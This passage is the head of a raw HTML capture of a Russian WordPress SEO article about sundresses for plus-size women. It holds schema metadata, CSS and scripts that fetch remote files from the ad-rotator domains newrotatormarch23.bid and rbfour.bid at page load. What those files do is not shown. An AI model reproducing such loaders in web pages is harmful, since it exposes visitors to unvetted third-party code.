

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html
body_size: 72695
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/204i1.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/204i1.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://rbfour.bid/pjs/D6G4fcpc.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://mariya-timohina.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Сарафаны костюмной ткани. Сарафаны для полных женщин — все главные правила выбора фасона. Выбираем оптимальный фасон для больших размеров - mariya-timohina.ru</title><meta name="description" content="ᐉ Сарафаны костюмной ткани. Сарафаны для полных женщин — все главные правила выбора фасона. Выбираем оптимальный фасон для больших размеров Теплые сарафаны" /><link rel="canonical" href="https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html","url":"https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html","name":"✅ Сарафаны костюмной ткани. Сарафаны для полных женщин — все главные правила выбора фасона. Выбираем оптимальный фасон для больших размеров - mariya-timohina.ru","isPartOf":{"@id":"https://mariya-timohina.ru/#website"},"primaryImageOfPage":{"@id":"https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html#primaryimage"},"image":{"@id":"https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html#primaryimage"},"thumbnailUrl":"https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-03.jpg","datePublished":"2020-08-15T02:46:16+00:00","dateModified":"2020-08-15T02:46:16+00:00","author":{"@id":"https://mariya-timohina.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Сарафаны костюмной ткани. Сарафаны для полных женщин — все главные правила выбора фасона. Выбираем оптимальный фасон для больших размеров Теплые сарафаны","breadcrumb":{"@id":"https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html#primaryimage","url":"https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-03.jpg","contentUrl":"https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-03.jpg"},{"@type":"BreadcrumbList","@id":"https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mariya-timohina.ru/"},{"@type":"ListItem","position":2,"name":"Сарафаны костюмной ткани. Сарафаны для полных женщин — все главные правила выбора фасона. Выбираем оптимальный фасон для больших размеров"}]},{"@type":"WebSite","@id":"https://mariya-timohina.ru/#website","url":"https://mariya-timohina.ru/","name":"mariya-timohina.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mariya-timohina.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mariya-timohina.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mariya-timohina.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mariya-timohina.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://mariya-timohina.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://mariya-timohina.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://mariya-timohina.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://mariya-timohina.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://mariya-timohina.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://mariya-timohina.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom 